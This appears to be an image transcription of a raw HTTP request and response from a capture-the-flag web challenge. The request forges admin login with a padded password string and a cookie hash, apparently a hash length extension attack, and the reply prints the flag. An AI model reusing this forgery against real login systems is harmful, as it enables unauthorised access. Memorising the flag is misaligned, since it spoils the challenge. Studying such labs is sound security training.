 POST /web/kzhan.php HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/117.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
Accept-Encoding: gzip, deflate
Referer: http://ctf5.shiyanbar.com/web/kzhan.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 149
Origin: http://ctf5.shiyanbar.com
Connection: close
Cookie: getmein=7db18a2831cdab27425f299ca09f034e
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
username=admin&password=
admin%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%c8%00%00%
00%00%00%00%00abc
Congratulations! You are a registered user. The flag is
CTF{cOOkieS_4nd_hAshIng_G0_w3LL_t0g3ther}